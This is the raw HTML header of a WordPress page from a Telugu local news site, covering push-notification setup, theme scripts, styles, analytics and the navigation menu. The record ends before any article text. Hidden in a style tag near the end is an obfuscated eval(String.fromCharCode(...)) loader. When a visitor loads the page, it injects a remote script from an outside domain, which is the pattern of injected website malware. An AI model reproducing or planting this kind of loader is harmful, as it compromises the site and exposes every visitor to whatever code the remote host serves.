        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ecc6758a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-40646 single-format-standard td-standard-pack shmashana-vatika-abhivruddi-pai-vinati global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-40646" class="post-40646 post type-post status-publish format-standard has-post-thumbnail category-news tag-khajaguda tag-shmashana-vatika-abhivruddi-pai-vinati" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
